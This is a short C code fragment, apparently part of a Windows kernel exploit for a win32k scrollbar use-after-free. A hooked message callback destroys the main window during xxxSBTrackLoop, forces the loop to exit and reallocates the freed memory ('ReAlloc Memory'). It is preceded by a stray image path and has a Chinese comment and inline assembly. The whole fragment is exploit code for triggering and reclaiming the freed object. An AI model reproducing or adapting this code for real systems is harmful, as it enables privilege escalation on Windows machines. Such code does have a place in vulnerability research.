 void fnDWORDCallBack(PDWORD msg) {
if (bMSGSENT && *msg && (*((DWORD*)(*msg)) == (DWORD)hSBWND)) {
bMSGSENT = FALSE;
DestroyWindow(hMainWND);
}
//WM_TIMER标识ScrollBar已经开始循环处理消息，即强制退出xxxSBTrackLoop;
if (*msg && *(msg + 1) == WM_TIMER) {
printf("[*] Cancel xxxSBTrackLoop.\n");
SetCapture(hSBWNDnew);
}
if (*msg && (*(msg + 1) == 0x70) && (*((DWORD*)(*msg)) == (DWORD)hMainWND)) {
printf("[*] ReAlloc Memory.\n");
_asm pushad;
AfterSBTrackAlloc();
_asm popad;
}
fnDWORD(msg);
}